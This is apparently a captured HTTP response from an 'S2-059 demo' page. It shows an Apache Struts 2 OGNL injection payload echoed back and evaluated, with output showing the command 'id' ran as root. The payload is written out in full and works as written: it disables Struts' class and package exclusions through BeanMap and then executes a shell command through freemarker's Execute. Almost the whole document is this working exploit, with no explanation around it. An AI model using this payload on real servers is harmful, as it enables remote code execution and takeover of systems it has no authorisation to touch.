 Status Code: 200
Response Body:
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/index.action;jsessionid=node0141pt6tdfqqkx1iosq1b3yp96b0.node0">your input id
: %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).
(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).
(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).
(#bean.setBean(#stack)).
(#context=#bean.get("context")).
(#bean.setBean(#context)).
(#macc=#bean.get("memberAccess")).
(#bean.setBean(#macc)).
(#emptyset=#instancemanager.newInstance("java.util.HashSet")).
(#bean.put("excludedClasses",#emptyset)).
(#bean.put("excludedPackageNames",#emptyset)).
(#arglist=#instancemanager.newInstance("java.util.ArrayList")).
(#arglist.add("id")).
(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).
(#execute.exec(#arglist))}
<br>has ben evaluated again in id attribute</a>
</body>
</html>